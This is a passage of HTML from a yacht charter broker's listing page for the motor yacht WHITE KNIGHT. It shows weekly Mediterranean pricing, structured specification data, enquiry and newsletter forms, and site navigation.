                <input type="number" step="1" pattern="/d+" data-val="true" data-val-required="Number of guests is required" id="Form_Guests" name="Form.Guests" placeholder="Enter number of guests" value="">
                <span class="field-validation-valid" data-valmsg-for="Form.Guests" data-valmsg-replace="true"></span>
            </div>
            <div>
                <label for="Form_Message">Message</label>
                <textarea data-val="true" data-val-maxlength="The maximum character length for this field is 2000 characters." data-val-maxlength-max="2000" id="Form_Message" maxlength="2000" name="Form.Message" placeholder="Enter message.">
</textarea>
                <span class="field-validation-valid" data-valmsg-for="Form.Message" data-valmsg-replace="true"></span>
            </div>
            <p class="standard-dialog__policy">In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy.</a></p>


            <div>
                <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" id="Form_Recaptcha" name="Form.Recaptcha" value="" />
                <span class="field-validation-valid" data-valmsg-for="Form.Recaptcha" data-valmsg-replace="true"></span>
            </div>
            <button class="btn btn--primary standard-dialog__submit" type="submit">Send enquiry</button>
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8PPxxv3gY8tHpb8OPl0f0eLRFYbieI3NJKEYtVv8GF0Q4SQ_f4T9MPwbV_lmrXufKcqfX-v_8-b6zAwHx_bgMKqL8f0aBMnkXHIXVqxKiodmuEo6VGy8pAoKQMHtUxfXAvQwye9qMJG05eVvj5gTadE" /></form>
    </div>
</dialog>
    
<div class="tabs" data-tabs>
    <details class="tabs__item" id="summer">
        <summary class="tabs__header">Summer cruising</summary>
        <div class="tabs__content" data-tabs-content>
            <div class="tab-loc loading">
                <h2 class="tab-loc__title">East Mediterranean</h2>
                <p class="tab-loc__pricing">From EUR 105,000 per week</p>
            </div>

        </div>
    </details>
    <details class="tabs__item" id="winter">
        <summary class="tabs__header">Winter cruising</summary>
        <div class="tabs__content" data-tabs-content>
            <div class="tab-loc loading">
                <h2 class="tab-loc__title">East Mediterranean</h2>
                <p class="tab-loc__pricing">From EUR 105,000 per week</p>
            </div>

        </div>
    </details>
</div>
    

    <div class="i-cta-p i-cta-p--grad loading">
    <picture>
        <source sizes="100vw" srcset="/media-library/media/burgess/destinations/amalfi_coast_gulf_of_salerno_villa_rufolo_gardens_ravello_campania_vb842695.jpg?width=375&amp;height=314&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307251425 375w, /media-library/media/burgess/destinations/amalfi_coast_gulf_of_salerno_villa_rufolo_gardens_ravello_campania_vb842695.jpg?width=750&amp;height=628&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307251425 750w, /media-library/media/burgess/destinations/amalfi_coast_gulf_of_salerno_villa_rufolo_gardens_ravello_campania_vb842695.jpg?width=1050&amp;height=942&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307251425 1050w" media="(max-width: 750px)" />
        <img srcset="/media-library/media/burgess/destinations/amalfi_coast_gulf_of_salerno_villa_rufolo_gardens_ravello_campania_vb842695.jpg?width=1024&amp;height=512&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307251425 1024w, /media-library/media/burgess/destinations/amalfi_coast_gulf_of_salerno_villa_rufolo_gardens_ravello_campania_vb842695.jpg?width=1200&amp;height=562&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307251425 1200w, /media-library/media/burgess/destinations/amalfi_coast_gulf_of_salerno_villa_rufolo_gardens_ravello_campania_vb842695.jpg?width=1920&amp;height=900&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307251425 1920w, /media-library/media/burgess/destinations/amalfi_coast_gulf_of_salerno_villa_rufolo_gardens_ravello_campania_vb842695.jpg?width=3840&amp;height=1600&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307251425 3840w" src="/media-library/media/burgess/destinations/amalfi_coast_gulf_of_salerno_villa_rufolo_gardens_ravello_campania_vb842695.jpg?width=375&amp;height=314&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307251425" alt="" class="media-fit i-cta-p__img" sizes="100vw" loading="lazy">
    </picture>
    <div class="i-cta-p__grad">
        <div class="i-cta-p__cont">
            <div class="i-cta-p__cont-wrap">
                <h2 class="i-cta-p__title">Get in touch and discover the Burgess difference <em>today</em></h2>
                <div class="i-cta-p__content">
                    <p>If you have any questions about where to go, what to do, any dietary requirements, or anything else, please ask. We&#x2019;re here to help you make this the best experience you&#x2019;ve ever had.</p>
                </div>
                <button class="btn btn--primary i-cta-p__btn" data-dialog-open="enquiry:dialog">Contact broker</button>
                    <button class="btn btn--hollow btn--white i-cta-p__btn" data-dialog-open="enquiry:dates" data-check-dates="false">Check availability</button>
            </div>
        </div>
    </div>
</div>

<script type="application/ld+json">
    {"@context":"https://schema.org","@type":"Vehicle","name":"WHITE KNIGHT","description":"With a chic stylish interior, a tox box brimming with ways to entertain, and a top speed of over 25 knots, WHITE KNIGHT has many ways to impress you and your guests. A refit in 2020 has left her in excellent condition. The meticulous care of WHITE KNIGHT by her highly professional and experienced crew is a testament to their eagerness to please.","additionalType":["http://www.productontology.org/id/Yacht","http://www.productontology.org/id/Yacht_charter","http://www.productontology.org/id/Luxury_yacht"],"url":"https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/white-knight-00000692","additionalProperty":{"@type":"PropertyValue","name":"Length","unitCode":"MTR","value":40},"brand":{"@type":"Brand","name":"Maiora - Next Yacht Group"},"category":"Motor","manufacturer":{"@type":"Organization","name":"Maiora - Next Yacht Group"},"offers":{"@type":"AggregateOffer","availability":"https://schema.org/InStock","priceCurrency":"EUR","priceSpecification":{"@type":"PriceSpecification","eligibleQuantity":{"@type":"QuantitativeValue","value":"p/week"}},"seller":{"@type":"Organization","name":"Burgess Yachts"},"lowPrice":"105000"},"bodyType":"Hull - GRP, Superstructure - GRP, Deck - Teak","productionDate":"2008-02-02","speed":{"@type":"QuantitativeValue","maxValue":26},"vehicleEngine":{"@type":"EngineSpecification","name":"MTU","description":"2 \u0026times; 3,650hp MTU","enginePower":{"@type":"QuantitativeValue","value":"3650.0"}}}
</script>

<span class="svg-symbols" data-src="/web/svg/yacht-icons/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/en/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/charter-a-yacht/yachts-for-charter/white-knight-00000692" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/charter-a-yacht/yachts-for-charter/white-knight-00000692" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
